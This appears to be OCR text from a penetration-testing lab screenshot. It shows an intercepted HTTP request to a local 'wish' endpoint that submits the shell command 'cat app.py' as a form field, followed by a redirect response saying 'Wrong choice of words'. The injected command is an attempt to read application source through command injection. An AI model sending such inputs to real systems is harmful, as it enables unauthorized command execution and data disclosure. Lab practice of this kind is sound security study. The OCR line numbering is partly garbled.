 Pretty Raw Hex \n
POST /wish HTTP/1.1
2 Host: 192.168.31.46:7331
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.46:7331
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.31.46:7331/wish
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Connection: close
4
5 cmd=cat app.py
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 273
4 Location: http://192.168.31.46:7331/genie?name=Wrong+choice+of+words
5 Server: Werkzeug/0.16.0 Python/2.7.15+
6 Date: Sun, 20 Feb 2022 04:22:56 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
/genie?name=Wrong+choice+of+words">
/genie?name=Wrong+choice+of+words
</a>
. If not click the link.